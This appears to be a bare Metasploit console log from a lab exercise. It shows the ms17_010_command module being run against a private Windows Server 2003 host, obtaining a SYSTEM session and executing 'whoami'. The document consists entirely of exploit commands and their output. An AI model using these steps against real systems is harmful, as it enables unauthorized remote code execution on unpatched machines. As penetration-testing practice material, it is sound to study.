 msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d38a7d0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed